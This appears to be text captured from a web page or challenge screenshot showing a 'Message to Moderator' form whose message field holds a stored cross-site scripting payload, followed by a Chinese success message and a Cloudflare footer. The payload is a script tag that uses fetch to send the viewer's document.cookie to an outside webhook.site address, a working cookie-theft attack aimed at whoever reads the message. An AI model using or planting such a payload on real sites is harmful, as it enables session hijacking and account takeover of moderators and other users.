 Message to Moderator
Do you have some messages to the moderator? Please fill in the form below:
Name:
Message:
<script>
fetch("https://webhook.site/4551cc15-d77e-4e55-b9dd-953118cc8dac/?a="+document.cookie+'123')
</script>
成功！
CLOUDFLARE
隐私 • 条款
Send